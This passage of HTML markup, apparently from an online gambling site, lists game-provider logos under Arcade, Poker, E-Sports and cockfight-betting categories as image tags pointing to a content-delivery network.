                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29-active.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62-active.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Arcade
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7-active.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98-active.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116-active.png?v=20250528" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70-active.png?v=20250528" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107.png?v=20250528" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107-active.png?v=20250528" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-107-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119.png?v=20250528" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119-active.png?v=20250528" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-119-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82.png?v=20250528" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82-active.png?v=20250528" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-82-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72-active.png?v=20250528" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118-active.png?v=20250528" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61-active.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73-active.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77-active.png?v=20250528" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80-active.png?v=20250528" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13-active.png?v=20250528" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-96.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-96.png?v=20250528" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-96.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-96-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-96-active.png?v=20250528" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-96-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51-active.png?v=20250528" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62-active.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-62-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Poker
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-24.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-24.png?v=20250528" type="image/png" /><img alt="Balak Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-24.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-24-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-24-active.png?v=20250528" type="image/png" /><img alt="Balak Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-24-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-32.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-32.png?v=20250528" type="image/png" /><img alt="9Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-32.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-32-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-32-active.png?v=20250528" type="image/png" /><img alt="9Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-32-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                E-Sports
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-58.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-58.png?v=20250528" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-58.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-58-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-58-active.png?v=20250528" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-58-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Sabung Ayam
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-111.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-111.png?v=20250528" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-111.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-111-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-111-active.png?v=20250528" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-111-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
